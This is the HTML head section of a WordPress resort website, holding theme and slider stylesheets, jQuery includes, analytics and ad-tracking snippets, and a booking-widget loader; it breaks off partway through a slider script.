<link rel="stylesheet" id="wpa-css-css" href="https://www.allitaresorts.com/wp-content/plugins/honeypot/includes/css/wpa.css?ver=2.1.5" type="text/css" media="all"/>
<link rel="stylesheet" id="siteorigin-panels-front-css" href="https://www.allitaresorts.com/wp-content/plugins/siteorigin-panels/css/front-flex.min.css?ver=2.28.0" type="text/css" media="all"/>
<link rel="stylesheet" id="parent-style-css" href="wp-content/themes/foundry/style_ver-2.1.4.css" type="text/css" media="all"/>
<link rel="stylesheet" id="child-style-css" href="wp-content/themes/foundry-child/style_ver-1.0.0.css" type="text/css" media="all"/>
<link rel="stylesheet" id="addtoany-css" href="wp-content/plugins/add-to-any/addtoany.min_ver-1.16.css" type="text/css" media="all"/>
<link rel="stylesheet" id="ebor-body-font-css" href="//fonts.googleapis.com/css?family=Noto+Serif%3A400%2C400i%2C700%2C700i&amp;ver=6.4.3" type="text/css" media="all"/>
<link rel="stylesheet" id="ebor-heading-font-css" href="//fonts.googleapis.com/css?family=Montserrat%3A100%2C100i%2C200%2C200i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i&amp;ver=6.4.3" type="text/css" media="all"/>
<link rel="stylesheet" id="ebor-lato-font-css" href="//fonts.googleapis.com/css?family=Lato%3A300%2C400&amp;ver=1.0.0" type="text/css" media="all"/>
<link rel="stylesheet" id="ebor-bootstrap-css" href="wp-content/themes/foundry/style/css/bootstrap_ver-1.0.0.css" type="text/css" media="all"/>
<link rel="stylesheet" id="ebor-plugins-css" href="wp-content/themes/foundry/style/css/plugins_ver-1.0.0.css" type="text/css" media="all"/>
<link rel="stylesheet" id="ebor-fonts-css" href="wp-content/themes/foundry/style/css/fonts_ver-1.0.0.css" type="text/css" media="all"/>
<link rel="stylesheet" id="ebor-theme-styles-css" href="https://www.allitaresorts.com/wp-content/themes/foundry/style/css/theme.css?ver=1.0.0" type="text/css" media="all"/>
<link rel="stylesheet" id="ebor-style-css" href="wp-content/themes/foundry-child/style_ver-1.0.0.css" type="text/css" media="all"/>
<style id="ebor-style-inline-css" type="text/css">
			.nav-bar {
				height: 55px;
				max-height: 55px;
				line-height: 53px;	
			}
			.nav-bar > .module.left > a {
				height: 55px;
			}
			@media all and ( min-width: 992px ){
				.nav-bar .module, .nav-bar .module-group {
					height: 55px;
				}
			}
			.widget-handle .cart .label {
				top: 9px;
			}
			.module.widget-handle.mobile-toggle {
				line-height: 53px;	
				max-height: 55px;
			}
			.module-group.right .module.left:first-child {
				padding-right: 32px;
			}
			.menu > li ul {
				width: 200px;
			}
			.mega-menu > li {
				width: 200px !important;
			}
		body{background-color: #fff !important;}
.wpb_text_column :last-child, .wpb_text_column p:last-child{margin-bottom:0;}
.fte-searcharea{background-color: #f8f8f8 !important;}
.fte-form-group select{padding-left: 7px!important;}
.fte-container.promo-widget .fte-innersearchboxGroup{margin:15px auto!important;border: 2px solid #cca152;}
.post-grid .pagination .prev,.post-grid .pagination .next{display:none!important;}
.fte-container{background-color:#cca152;padding-left: 15px!important;
padding-right: 15px!important;}
.ftesearchform-btn .fte-checkbtn {
  background-color: #cca152!important;
}
.nav-bar > .module.left > a{padding: 5px 0px;}
.nav-utility{padding: 6px 0px;}
.fixed .bookgrid{padding-top: 18px;}
.ftesearchform-btn:hover .fte-checkbtn:hover {
  background-color: #BF864D!important;
}
.ftesearchform .fte-form-group select{border:1px solid #ccc!important;}
 @media (min-width: 1228px){.promo-widget{position: relative;
top: -32px;}}
@media (max-width: 1228px){.promo-widget{margin-top:30px;}
}
  @media (max-width: 767px){
.fte-bootstrap-wrapper .fte-searcharea .fte-form-group .fte-form-control.checkInCheckOutGroup {
  max-width: 360px!important;
}
.fte-form-group select{padding-left: 20px!important;}
}
</style>
<link rel="stylesheet" type="text/css" href="https://www.allitaresorts.com/wp-content/plugins/smart-slider-3/Public/SmartSlider3/Application/Frontend/Assets/dist/smartslider.min.css?ver=4e06d1a7" media="all">
<link rel="stylesheet" type="text/css" href="//fonts.googleapis.com/css?display=swap&amp;family=Roboto%3A300%2C400" media="all">
<style data-related="n2-ss-2">div#n2-ss-2 .n2-ss-slider-1{display:grid;position:relative;}div#n2-ss-2 .n2-ss-slider-2{display:grid;position:relative;overflow:hidden;padding:0px 0px 0px 0px;border:0px solid RGBA(62,62,62,1);border-radius:0px;background-clip:padding-box;background-repeat:repeat;background-position:50% 50%;background-size:cover;background-attachment:scroll;z-index:1;}div#n2-ss-2:not(.n2-ss-loaded) .n2-ss-slider-2{background-image:none !important;}div#n2-ss-2 .n2-ss-slider-3{display:grid;grid-template-areas:'cover';position:relative;overflow:hidden;z-index:10;}div#n2-ss-2 .n2-ss-slider-3 > *{grid-area:cover;}div#n2-ss-2 .n2-ss-slide-backgrounds,div#n2-ss-2 .n2-ss-slider-3 > .n2-ss-divider{position:relative;}div#n2-ss-2 .n2-ss-slide-backgrounds{z-index:10;}div#n2-ss-2 .n2-ss-slide-backgrounds > *{overflow:hidden;}div#n2-ss-2 .n2-ss-slide-background{transform:translateX(-100000px);}div#n2-ss-2 .n2-ss-slider-4{place-self:center;position:relative;width:100%;height:100%;z-index:20;display:grid;grid-template-areas:'slide';}div#n2-ss-2 .n2-ss-slider-4 > *{grid-area:slide;}div#n2-ss-2.n2-ss-full-page--constrain-ratio .n2-ss-slider-4{height:auto;}div#n2-ss-2 .n2-ss-slide{display:grid;place-items:center;grid-auto-columns:100%;position:relative;z-index:20;-webkit-backface-visibility:hidden;transform:translateX(-100000px);}div#n2-ss-2 .n2-ss-slide{perspective:1500px;}div#n2-ss-2 .n2-ss-slide-active{z-index:21;}.n2-ss-background-animation{position:absolute;top:0;left:0;width:100%;height:100%;z-index:3;}div#n2-ss-2 .n2-ss-button-container,div#n2-ss-2 .n2-ss-button-container a{display:block;}div#n2-ss-2 .n2-ss-button-container--non-full-width,div#n2-ss-2 .n2-ss-button-container--non-full-width a{display:inline-block;}div#n2-ss-2 .n2-ss-button-container.n2-ss-nowrap{white-space:nowrap;}div#n2-ss-2 .n2-ss-button-container a div{display:inline;font-size:inherit;text-decoration:inherit;color:inherit;line-height:inherit;font-family:inherit;font-weight:inherit;}div#n2-ss-2 .n2-ss-button-container a > div{display:inline-flex;align-items:center;vertical-align:top;}div#n2-ss-2 .n2-ss-button-container span{font-size:100%;vertical-align:baseline;}div#n2-ss-2 .n2-ss-button-container a[data-iconplacement="left"] span{margin-right:0.3em;}div#n2-ss-2 .n2-ss-button-container a[data-iconplacement="right"] span{margin-left:0.3em;}div#n2-ss-2 .nextend-arrow{cursor:pointer;overflow:hidden;line-height:0 !important;z-index:18;-webkit-user-select:none;}div#n2-ss-2 .nextend-arrow img{position:relative;display:block;}div#n2-ss-2 .nextend-arrow img.n2-arrow-hover-img{display:none;}div#n2-ss-2 .nextend-arrow:FOCUS img.n2-arrow-hover-img,div#n2-ss-2 .nextend-arrow:HOVER img.n2-arrow-hover-img{display:inline;}div#n2-ss-2 .nextend-arrow:FOCUS img.n2-arrow-normal-img,div#n2-ss-2 .nextend-arrow:HOVER img.n2-arrow-normal-img{display:none;}div#n2-ss-2 .nextend-arrow-animated{overflow:hidden;}div#n2-ss-2 .nextend-arrow-animated > div{position:relative;}div#n2-ss-2 .nextend-arrow-animated .n2-active{position:absolute;}div#n2-ss-2 .nextend-arrow-animated-fade{transition:background 0.3s, opacity 0.4s;}div#n2-ss-2 .nextend-arrow-animated-horizontal > div{transition:all 0.4s;transform:none;}div#n2-ss-2 .nextend-arrow-animated-horizontal .n2-active{top:0;}div#n2-ss-2 .nextend-arrow-previous.nextend-arrow-animated-horizontal .n2-active{left:100%;}div#n2-ss-2 .nextend-arrow-next.nextend-arrow-animated-horizontal .n2-active{right:100%;}div#n2-ss-2 .nextend-arrow-previous.nextend-arrow-animated-horizontal:HOVER > div,div#n2-ss-2 .nextend-arrow-previous.nextend-arrow-animated-horizontal:FOCUS > div{transform:translateX(-100%);}div#n2-ss-2 .nextend-arrow-next.nextend-arrow-animated-horizontal:HOVER > div,div#n2-ss-2 .nextend-arrow-next.nextend-arrow-animated-horizontal:FOCUS > div{transform:translateX(100%);}div#n2-ss-2 .nextend-arrow-animated-vertical > div{transition:all 0.4s;transform:none;}div#n2-ss-2 .nextend-arrow-animated-vertical .n2-active{left:0;}div#n2-ss-2 .nextend-arrow-previous.nextend-arrow-animated-vertical .n2-active{top:100%;}div#n2-ss-2 .nextend-arrow-next.nextend-arrow-animated-vertical .n2-active{bottom:100%;}div#n2-ss-2 .nextend-arrow-previous.nextend-arrow-animated-vertical:HOVER > div,div#n2-ss-2 .nextend-arrow-previous.nextend-arrow-animated-vertical:FOCUS > div{transform:translateY(-100%);}div#n2-ss-2 .nextend-arrow-next.nextend-arrow-animated-vertical:HOVER > div,div#n2-ss-2 .nextend-arrow-next.nextend-arrow-animated-vertical:FOCUS > div{transform:translateY(100%);}div#n2-ss-2 .n2-font-f8dd2b8eb6af087e2b9ce56234a02ac0-hover{font-family: 'Roboto';color: RGBA(255,255,255,0.86);font-size:87.5%;text-shadow: none;line-height: 1.2;font-weight: normal;font-style: normal;text-decoration: none;text-align: inherit;letter-spacing: 2px;word-spacing: normal;text-transform: uppercase;font-weight: bold;}div#n2-ss-2 .n2-font-bc8e8d376f790899018c37bdb0992dad-hover{font-family: 'Roboto';color: #ffffff;font-size:300%;text-shadow: none;line-height: 1.2;font-weight: normal;font-style: normal;text-decoration: none;text-align: inherit;letter-spacing: normal;word-spacing: normal;text-transform: none;font-weight: 300;}div#n2-ss-2 .n2-font-2f672cf2b275dfc1a94f09bee37cd2d6-hover{font-family: 'Roboto';color: RGBA(255,255,255,0.69);font-size:112.5%;text-shadow: none;line-height: 1.2;font-weight: normal;font-style: normal;text-decoration: none;text-align: inherit;letter-spacing: normal;word-spacing: normal;text-transform: capitalize;font-weight: 400;}div#n2-ss-2 .n2-font-0214e73e6d908131748804d16c09fb64-link a{font-family: 'Roboto';color: #ffffff;font-size:87.5%;text-shadow: none;line-height: 1.2;font-weight: normal;font-style: normal;text-decoration: none;text-align: center;letter-spacing: 1px;word-spacing: normal;text-transform: none;font-weight: bold;}div#n2-ss-2 .n2-font-0214e73e6d908131748804d16c09fb64-link a:HOVER, div#n2-ss-2 .n2-font-0214e73e6d908131748804d16c09fb64-link a:ACTIVE, div#n2-ss-2 .n2-font-0214e73e6d908131748804d16c09fb64-link a:FOCUS{color: #ffffff;}div#n2-ss-2 .n2-style-bd63bc65d3ca25a303f4492991d01c6f-heading{background: #cca152;opacity:1;padding:10px 30px 10px 30px ;box-shadow: none;border: 0px solid RGBA(0,0,0,1);border-radius:0px;}div#n2-ss-2 .n2-style-bd63bc65d3ca25a303f4492991d01c6f-heading:Hover, div#n2-ss-2 .n2-style-bd63bc65d3ca25a303f4492991d01c6f-heading:ACTIVE, div#n2-ss-2 .n2-style-bd63bc65d3ca25a303f4492991d01c6f-heading:FOCUS{background: #d4931c;}div#n2-ss-2 .n2-style-f8293b450b12ef15d5c4ff97a617a3e3-heading{background: RGBA(255,255,255,0);opacity:1;padding:0px 0px 0px 0px ;box-shadow: none;border: 0px solid RGBA(0,0,0,1);border-radius:0px;}div#n2-ss-2 .n2-font-a79b59d496f21864be9f227ec4ca199f-hover{font-family: 'Roboto';color: RGBA(255,255,255,0.69);font-size:112.5%;text-shadow: none;line-height: 1.2;font-weight: normal;font-style: normal;text-decoration: none;text-align: inherit;letter-spacing: normal;word-spacing: normal;text-transform: none;font-weight: 400;}div#n2-ss-2 .n2-font-581df320a892917a8567d04e1010da4c-link a{font-family: 'Roboto';color: #ffffff;font-size:87.5%;text-shadow: none;line-height: 1.5;font-weight: normal;font-style: normal;text-decoration: none;text-align: center;letter-spacing: 1px;word-spacing: normal;text-transform: none;font-weight: bold;}div#n2-ss-2 .n2-font-581df320a892917a8567d04e1010da4c-link a:HOVER, div#n2-ss-2 .n2-font-581df320a892917a8567d04e1010da4c-link a:ACTIVE, div#n2-ss-2 .n2-font-581df320a892917a8567d04e1010da4c-link a:FOCUS{color: #ffffff;}div#n2-ss-2 .n2-font-b721d478f579aacad1e77b2a1c1a5aa4-hover{font-family: 'Roboto';color: #ffffff;font-size:300%;text-shadow: none;line-height: 1.2;font-weight: normal;font-style: normal;text-decoration: none;text-align: inherit;letter-spacing: normal;word-spacing: normal;text-transform: capitalize;font-weight: 300;}div#n2-ss-2 .n2-font-7979e537a03c78dc95aef1f91afc253e-hover{font-family: 'Roboto';color: RGBA(255,255,255,0.69);font-size:112.5%;text-shadow: none;line-height: 1.5;font-weight: normal;font-style: normal;text-decoration: none;text-align: inherit;letter-spacing: normal;word-spacing: normal;text-transform: none;font-weight: 400;}div#n2-ss-2 .n2-ss-slide-limiter{max-width:1400px;}div#n2-ss-2 .n-uc-ZtMkNj2OusXM{padding:60px 20px 60px 20px}div#n2-ss-2 .n-uc-11306daf21de7-inner{padding:10px 10px 50px 10px;justify-content:flex-end}div#n2-ss-2 .n-uc-11306daf21de7{max-width: 650px}div#n2-ss-2 .n-uc-3QqNgbmrkcik{--margin-top:20px}div#n2-ss-2 .n-uc-D5pwho17VmkW{padding:60px 20px 60px 20px}div#n2-ss-2 .n-uc-12216b116e791-inner{padding:10px 10px 50px 10px;text-align:center;--ssselfalign:center;;justify-content:flex-end}div#n2-ss-2 .n-uc-12216b116e791{max-width: 650px;align-self:center;}div#n2-ss-2 .n-uc-WIMrpNg4qbLf{--margin-top:20px}div#n2-ss-2 .n-uc-zosP4YQ218oM{padding:60px 20px 60px 20px}div#n2-ss-2 .n-uc-19a4d802ecd73-inner{padding:10px 10px 50px 10px;text-align:center;--ssselfalign:center;;justify-content:flex-end}div#n2-ss-2 .n-uc-19a4d802ecd73{max-width: 650px;align-self:center;}div#n2-ss-2 .n-uc-jGXY2PXe8Ewn{--margin-top:20px}div#n2-ss-2 .nextend-arrow img{width: 32px}@media (min-width: 1200px){div#n2-ss-2 [data-hide-desktopportrait="1"]{display: none !important;}}@media (orientation: landscape) and (max-width: 1199px) and (min-width: 901px),(orientation: portrait) and (max-width: 1199px) and (min-width: 701px){div#n2-ss-2 .n-uc-ZtMkNj2OusXM{padding:30px 30px 30px 30px}div#n2-ss-2 .n-uc-11306daf21de7{--ssfont-scale:0.9}div#n2-ss-2 .n-uc-aSE8SQse7ezc{--ssfont-scale:0.9}div#n2-ss-2 .n-uc-7b2pG30jCqDI{--ssfont-scale:0.8}div#n2-ss-2 .n-uc-3EyabXo7y3oU{--ssfont-scale:0.9}div#n2-ss-2 .n-uc-3QqNgbmrkcik{--ssfont-scale:0.9}div#n2-ss-2 .n-uc-D5pwho17VmkW{padding:30px 30px 30px 30px}div#n2-ss-2 .n-uc-12216b116e791{max-width: 650px;--ssfont-scale:0.9}div#n2-ss-2 .n-uc-qIcM2o3AcB4n{--ssfont-scale:0.9}div#n2-ss-2 .n-uc-u66ygLurxvGc{--ssfont-scale:0.8}div#n2-ss-2 .n-uc-Bm831D8sKB92{--ssfont-scale:0.9}div#n2-ss-2 .n-uc-WIMrpNg4qbLf{--ssfont-scale:0.9}div#n2-ss-2 .n-uc-zosP4YQ218oM{padding:30px 30px 30px 30px}div#n2-ss-2 .n-uc-19a4d802ecd73-inner{justify-content:flex-end}div#n2-ss-2 .n-uc-19a4d802ecd73{--ssfont-scale:0.8}div#n2-ss-2 .n-uc-gV73WrZ7Ws8d{--ssfont-scale:0.9}div#n2-ss-2 .n-uc-lgiqJwoma3fE{--ssfont-scale:0.8}div#n2-ss-2 .n-uc-uSrgYhxgzMpr{--ssfont-scale:0.9}div#n2-ss-2 .n-uc-jGXY2PXe8Ewn{--ssfont-scale:0.9}div#n2-ss-2 [data-hide-tabletportrait="1"]{display: none !important;}}@media (orientation: landscape) and (max-width: 900px),(orientation: portrait) and (max-width: 700px){div#n2-ss-2 .n-uc-ZtMkNj2OusXM{padding:10px 0px 10px 0px}div#n2-ss-2 .n-uc-11306daf21de7-inner{padding:0px 0px 0px 0px;text-align:center;--ssselfalign:center;;justify-content:flex-end}div#n2-ss-2 .n-uc-11306daf21de7{max-width: 650px;--ssfont-scale:0.6}div#n2-ss-2 .n-uc-aSE8SQse7ezc{--ssfont-scale:0.9}div#n2-ss-2 .n-uc-7b2pG30jCqDI{--ssfont-scale:0.9}div#n2-ss-2 .n-uc-3EyabXo7y3oU{align-self:center;;--ssfont-scale:0.9}div#n2-ss-2 .n-uc-3QqNgbmrkcik{--margin-top:10px;align-self:center;}div#n2-ss-2 .n-uc-D5pwho17VmkW{padding:60px 0px 0px 0px}div#n2-ss-2 .n-uc-12216b116e791-inner{padding:0px 0px 10px 0px;justify-content:flex-end}div#n2-ss-2 .n-uc-12216b116e791{max-width: 650px;--ssfont-scale:0.6}div#n2-ss-2 .n-uc-qIcM2o3AcB4n{--ssfont-scale:0.9}div#n2-ss-2 .n-uc-u66ygLurxvGc{--ssfont-scale:0.6}div#n2-ss-2 .n-uc-Bm831D8sKB92{--ssfont-scale:0.7}div#n2-ss-2 .n-uc-WIMrpNg4qbLf{--margin-top:10px;align-self:center;;--ssfont-scale:0.7}div#n2-ss-2 .n-uc-zosP4YQ218oM{padding:0px 0px 0px 0px}div#n2-ss-2 .n-uc-19a4d802ecd73-inner{padding:0px 0px 0px 0px;justify-content:flex-end}div#n2-ss-2 .n-uc-19a4d802ecd73{--ssfont-scale:0.5}div#n2-ss-2 .n-uc-gV73WrZ7Ws8d{--ssfont-scale:0.9}div#n2-ss-2 .n-uc-lgiqJwoma3fE{--ssfont-scale:0.9}div#n2-ss-2 .n-uc-uSrgYhxgzMpr{--ssfont-scale:0.9}div#n2-ss-2 .n-uc-jGXY2PXe8Ewn{--margin-top:10px;--margin-right:10px;--margin-bottom:10px;--margin-left:10px;align-self:center;;--ssfont-scale:0.9}div#n2-ss-2 [data-hide-mobileportrait="1"]{display: none !important;}div#n2-ss-2 .nextend-arrow img{width: 16px}}</style>
<script type="text/javascript" src="wp-includes/js/jquery/jquery.min_ver-3.7.1.js" id="jquery-core-js"></script>
<script type="text/javascript" src="wp-includes/js/jquery/jquery-migrate.min_ver-3.4.1.js" id="jquery-migrate-js"></script>
<script type="text/javascript" id="addtoany-core-js-before">
/* <![CDATA[ */
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};
a2a_config.icon_color="#cca152";
/* ]]> */
</script>
<script type="text/javascript" async src="menu/page.js" id="addtoany-core-js"></script>
<script type="text/javascript" async src="wp-content/plugins/add-to-any/addtoany.min_ver-1.1.js" id="addtoany-jquery-js"></script>
<script type="text/javascript" id="post_grid_scripts-js-extra">
/* <![CDATA[ */
var post_grid_ajax = {"post_grid_ajaxurl":"/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.allitaresorts.com/wp-content/plugins/post-grid/assets/frontend/js/scripts.js?ver=6.4.3" id="post_grid_scripts-js"></script>
<link rel="https://api.w.org/" href="https://www.allitaresorts.com/wp-json/"/><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.allitaresorts.com/xmlrpc.php?rsd"/>
<meta name="generator" content="WordPress 6.4.3"/>
<link rel="shortlink" href="/"/>
<script>
	function expand(param) {
		param.style.display = (param.style.display == "none") ? "block" : "none";
	}
	function read_toggle(id, more, less) {
		el = document.getElementById("readlink" + id);
		el.innerHTML = (el.innerHTML == more) ? less : more;
		expand(document.getElementById("read" + id));
	}
	</script>
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to manual -->
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">
	var dataLayer_content = {"pagePostType":"frontpage","pagePostType2":"single-page","pagePostAuthor":"allita"};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false">
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-MWGJLRG');
</script>
<!-- End Google Tag Manager -->
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://www.allitaresorts.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]-->                <style type="text/css" media="all" id="siteorigin-panels-layouts-head">/* Layout 3503 */ #pgc-3503-0-0 , #pgc-3503-2-0 , #pgc-3503-4-0 , #pgc-3503-6-0 , #pgc-3503-7-0 { width:100%;width:calc(100% - ( 0 * 30px ) ) } #pg-3503-0 , #pg-3503-1 , #pg-3503-2 , #pg-3503-3 , #pg-3503-4 , #pg-3503-5 , #pg-3503-6 , #pg-3503-7 , #pl-3503 .so-panel { margin-bottom:30px } #pgc-3503-1-0 , #pgc-3503-1-1 { width:50%;width:calc(50% - ( 0.5 * 30px ) ) } #pgc-3503-3-0 , #pgc-3503-3-1 , #pgc-3503-3-2 , #pgc-3503-5-0 , #pgc-3503-5-1 , #pgc-3503-5-2 { width:33.3333%;width:calc(33.3333% - ( 0.66666666666667 * 30px ) ) } #pgc-3503-8-0 { width:60%;width:calc(60% - ( 0.4 * 30px ) ) } #pgc-3503-8-1 { width:40%;width:calc(40% - ( 0.6 * 30px ) ) } #pl-3503 .so-panel:last-of-type { margin-bottom:0px } #pg-3503-0.panel-has-style > .panel-row-style, #pg-3503-0.panel-no-style , #pg-3503-1.panel-has-style > .panel-row-style, #pg-3503-1.panel-no-style , #pg-3503-2.panel-has-style > .panel-row-style, #pg-3503-2.panel-no-style , #pg-3503-3.panel-has-style > .panel-row-style, #pg-3503-3.panel-no-style , #pg-3503-4.panel-has-style > .panel-row-style, #pg-3503-4.panel-no-style , #pg-3503-5.panel-has-style > .panel-row-style, #pg-3503-5.panel-no-style , #pg-3503-6.panel-has-style > .panel-row-style, #pg-3503-6.panel-no-style , #pg-3503-7.panel-has-style > .panel-row-style, #pg-3503-7.panel-no-style , #pg-3503-8.panel-has-style > .panel-row-style, #pg-3503-8.panel-no-style { -webkit-align-items:flex-start;align-items:flex-start } @media (max-width:780px){ #pg-3503-0.panel-no-style, #pg-3503-0.panel-has-style > .panel-row-style, #pg-3503-0 , #pg-3503-1.panel-no-style, #pg-3503-1.panel-has-style > .panel-row-style, #pg-3503-1 , #pg-3503-2.panel-no-style, #pg-3503-2.panel-has-style > .panel-row-style, #pg-3503-2 , #pg-3503-3.panel-no-style, #pg-3503-3.panel-has-style > .panel-row-style, #pg-3503-3 , #pg-3503-4.panel-no-style, #pg-3503-4.panel-has-style > .panel-row-style, #pg-3503-4 , #pg-3503-5.panel-no-style, #pg-3503-5.panel-has-style > .panel-row-style, #pg-3503-5 , #pg-3503-6.panel-no-style, #pg-3503-6.panel-has-style > .panel-row-style, #pg-3503-6 , #pg-3503-7.panel-no-style, #pg-3503-7.panel-has-style > .panel-row-style, #pg-3503-7 , #pg-3503-8.panel-no-style, #pg-3503-8.panel-has-style > .panel-row-style, #pg-3503-8 { -webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column } #pg-3503-0 > .panel-grid-cell , #pg-3503-0 > .panel-row-style > .panel-grid-cell , #pg-3503-1 > .panel-grid-cell , #pg-3503-1 > .panel-row-style > .panel-grid-cell , #pg-3503-2 > .panel-grid-cell , #pg-3503-2 > .panel-row-style > .panel-grid-cell , #pg-3503-3 > .panel-grid-cell , #pg-3503-3 > .panel-row-style > .panel-grid-cell , #pg-3503-4 > .panel-grid-cell , #pg-3503-4 > .panel-row-style > .panel-grid-cell , #pg-3503-5 > .panel-grid-cell , #pg-3503-5 > .panel-row-style > .panel-grid-cell , #pg-3503-6 > .panel-grid-cell , #pg-3503-6 > .panel-row-style > .panel-grid-cell , #pg-3503-7 > .panel-grid-cell , #pg-3503-7 > .panel-row-style > .panel-grid-cell , #pg-3503-8 > .panel-grid-cell , #pg-3503-8 > .panel-row-style > .panel-grid-cell { width:100%;margin-right:0 } #pgc-3503-1-0 , #pgc-3503-3-0 , #pgc-3503-3-1 , #pgc-3503-5-0 , #pgc-3503-5-1 , #pgc-3503-8-0 { margin-bottom:30px } #pl-3503 .panel-grid-cell { padding:0 } #pl-3503 .panel-grid .panel-grid-cell-empty { display:none } #pl-3503 .panel-grid .panel-grid-cell-mobile-last { margin-bottom:0px }  } </style><link rel="icon" href="wp-content/uploads/2020/04/cropped-allita-logo-png-1-32x32.png" sizes="32x32"/>
<link rel="icon" href="wp-content/uploads/2020/04/cropped-allita-logo-png-1-192x192.png" sizes="192x192"/>
<link rel="apple-touch-icon" href="wp-content/uploads/2020/04/cropped-allita-logo-png-1-180x180.png"/>
<meta name="msapplication-TileImage" content="https://www.allitaresorts.com/wp-content/uploads/2020/04/cropped-allita-logo-png-1-270x270.png"/>
<style type="text/css">
*[id^='readlink'] {
 font-weight: normal;
 color: #cca152;
 background: #ffffff;
 padding: 1px;
 border-bottom: 1px solid #cca152;
 -webkit-box-shadow: none !important;
 box-shadow: none !important;
 -webkit-transition: none !important;
}
*[id^='readlink']:hover {
 font-weight: normal;
 color: #cc8a10;
 padding: 1px;
 border-bottom: 1px solid #cca152;
}
*[id^='readlink']:focus {
 outline: none;
 color: #cca152;
}
</style>
<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><link rel="stylesheet" type="text/css" href="wp-content/themes/foundry/css/font-awesome.css"/>
<link rel="stylesheet" type="text/css" href="wp-content/themes/foundry/style/css/viewbox.css"/>
<script src="jquery-1.12.4.min.js"></script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-133938681-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'UA-133938681-1');
</script>
<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window,document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
 fbq('init', '235009247425482'); 
 fbq('track', 'PageView');
</script>
<!-- End Facebook Pixel Code -->
<!-- Staah booking widget -->
<script id="BEJSGROUP" data-bejsgroupfilepath="https://maxbe.staah.net/widget/BEwidget/mainwidgetbe.js"></script><script>if (localStorage.getItem("BEJSGROUP") === null) {var BEJSGroupFilePath_VARVN="1.0.0.0";}else{var BEJSGroupFilePath_VARVN=localStorage.getItem("BEJSGROUP");}var displayViewIdsElement = document.getElementById("BEJSGROUP").getAttribute("data-BEJSGroupFilePath");document.getElementById("BEJSGROUP").src = displayViewIdsElement+"?v="+BEJSGroupFilePath_VARVN;window.addEventListener("load", function() {callGroupWidget("em4AeBf1BAXJnj5YLJI7Cd7EyKJodaNCzQFi53saT7o=");});</script>
<!-- End Staah booking widget -->
<!-- Global site tag (gtag.js) - Google Ads: 306583754 -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-306583754"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'AW-306583754');
</script>
<!-- Event snippet for Website traffic conversion page -->
<script>
  gtag('event', 'conversion', {'send_to': 'AW-306583754/GwnICIy7ntwDEMqxmJIB'});
</script>		
<meta name="google-site-verification" content="5KhXgCUINYUUXR_Jf2Tdt-4tD-E4RsnBh8B7FqY2jPQ"/>
<script>(function(){this._N2=this._N2||{_r:[],_d:[],r:function(){this._r.push(arguments)},d:function(){this._d.push(arguments)}}}).call(window);!function(a){a.indexOf("Safari")>0&&-1===a.indexOf("Chrome")&&document.documentElement.style.setProperty("--ss-safari-fix-225962","1px")}(navigator.userAgent);</script><script src="https://www.allitaresorts.com/wp-content/plugins/smart-slider-3/Public/SmartSlider3/Application/Frontend/Assets/dist/n2.min.js?ver=4e06d1a7" defer async></script>
<script src="wp-content/plugins/smart-slider-3/Public/SmartSlider3/Application/Frontend/Assets/dist/smartslider-frontend.min_ver-4e06d1a7.js" defer async></script>
<script src="wp-content/plugins/smart-slider-3/Public/SmartSlider3/Slider/SliderType/Simple/Assets/dist/ss-simple.min_ver-4e06d1a7.js" defer async></script>
<script src="wp-content/plugins/smart-slider-3/Public/SmartSlider3/Widget/Arrow/ArrowImage/Assets/dist/w-arrow-image.min_ver-4e06d1a7.js" defer async></script>
<script>_N2.r('documentReady',function(){_N2.r(["documentReady","smartslider-frontend","SmartSliderWidgetArrowImage","ss-simple"],function(){new _N2.SmartSliderSimple('n2-ss-2',{"admin":false,"background.video.mobile":1,"loadingTime":2000,"alias":{"id":0,"smoothScroll":0,"slideSwitch":0,"scroll":1},"align":"normal","isDelayed":0,"responsive":{"mediaQueries":{"all":false,"desktopportrait":["(min-width: 1200px)"],"tabletportrait":["(orientation: landscape) and (max-width: 1199px) and (min-width: 901px)","(orientation: portrait) and (max-width: 1199px) and (min-width: 701px)"],"mobileportrait":["(orientation: landscape) and (max-width: 900px)","(orientation: portrait) and (max-width: 